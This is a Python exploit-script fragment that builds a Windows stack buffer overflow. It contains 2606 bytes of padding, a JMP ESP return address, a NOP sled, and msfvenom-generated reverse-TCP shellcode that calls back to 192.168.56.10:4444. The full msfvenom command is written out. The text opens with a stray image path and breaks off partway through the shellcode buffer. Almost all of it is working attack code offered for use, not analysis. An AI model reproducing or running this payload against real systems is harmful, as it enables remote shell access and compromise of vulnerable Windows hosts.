 def shell(ip):
    achars = 'A'*2606
    # 5F4A358F
    # JMP ESP address is 5F4A358F
    jmpesp = '\x8f\x35\x4a\x5f'
    # NOP Sled
    nops = '\x90'*16
    # sudo msfvenom -p windows/shell_reverse_tcp LHOST=192.168.56.10 LPORT=4444 -f py -b '\x00\x0a\x0d\' -e x86/shikata_ga_nai - THIS MUST BE REPLACED WITH YOUR
    command = "msfvenom -p windows/shell_reverse_tcp LHOST=192.168.56.10 LPORT=4444 EXITFUNC=thread -f py -b '\\x00\\x0a\\x0d\' -e x86/shikata_ga_nai".split()
    buf =  b""
    buf += b"\xd9\xc6\xd9\x74\x24\xf4\xbb\xbb\xe1\x15\xc4\x5a\x31"
    buf += b"\xc9\xb1\x52\x83\xea\xfc\x31\x5a\x13\x03\xe1\xf2\xf7"
    buf += b"\x31\xe9\x1d\x75\xb9\x11\xde\x1a\x33\xf4\xef\x1a\x27"
    buf += b"\x7d\x5f\xab\x23\xd3\x6c\x40\x61\xc7\xe7\x24\xae\xe8"
    buf += b"\x40\x82\x88\xc7\x51\xbf\xe9\x46\xd2\xc2\x3d\xa8\xeb"
    buf += b"\x0c\x30\xa9\x2c\x70\xb9\xfb\xe5\xfe\x6c\xeb\x82\x4b"
    buf += b"\xad\x80\xd9\x5a\xb5\x75\xa9\x5d\x94\x28\xa1\x07\x36"
    buf += b"\xcb\x66\x3c\x7f\xd3\x6b\x79\xc9\x68\x5f\xf5\xc8\xb8"
    buf += b"\x91\xf6\x67\x85\x1d\x05\x79\xc2\x9a\xf6\x0c\x3a\xd9"
    buf += b"\x8b\x16\xf9\xa3\x57\x92\x19\x03\x13\x04\xc5\xb5\xf0"
    buf += b"\xd3\x8e\xba\xbd\x90\xc8\xde\x40\x74\x63\xda\xc9\x7b"
    buf += b"\xa3\x6a\x89\x5f\x67\x36\x49\xc1\x3e\x92\x3c\xfe\x20"
    buf += b"\x7d\xe0\x5a\x2b\x90\xf5\xd6\x76\xfd\x3a\xdb\x88\xfd"
    buf += b"\x54\x6c\xfb\xcf\xfb\xc6\x93\x63\x73\xc1\x64\x83\xae"
    buf += b"\xb5\xfa\x7a\x51\xc6\xd3\xb8\x05\x96\x4b\x68\x26\x7d"
    buf += b"\x8b\x95\xf3\xd2\xdb\x39\xac\x92\x8b\xf9\x1c\x7b\xc1"
    buf += b"\xf5\x43\x9b\xea\xdf\xeb\x36\x11\x88\xd3\x6f\x21\x42"
    buf += b"\xbc\x6d\x51\x43\x60\xfb\xb7\x09\x88\xad\x60\xa6\x31"
    buf += b"\xf4\xfa\x57\xbd\x22\x87\x58\x35\xc1\x78\x16\xbe\xac"
    buf += b"\x6a\xcf\x4e\xfb\xd0\x46\x50\xd1\x7c\x04\xc3\xbe\x7c"
    buf += b"\x43\xf8\x68\x2b\x04\xce\x60\xb9\xb8\x69\xdb\xdf\x40"
    buf += b"\xef\x24\x5b\x9f\xcc\xab\x62\x52\x68\x88\x74\xaa\x71"
    buf += b"\x94\x20\x62\x24\x42\x9e\xc4\x9e\x24\x48\x9f\x4d\xef"
    buf += b"\x1c\x66\xbe\x30\x5a\x67\xeb\xc6\x82\xd6\x42\x9f\xbd"
    buf += b"\xd7\x02\x17\xc6\x05\xb3\xd8\x1d\x8e\xd3\x3a\xb7\xfb"
    buf += b"\x7b\xe3\x52\x46\xe6\x14\x89\x85\x1f\x97\x3b\x76\xe4"
    buf += b"\x87\x4e\x73\xa0\x0f\xa3\x09\xb9\xe5\xc3\xbe\xba\x2f"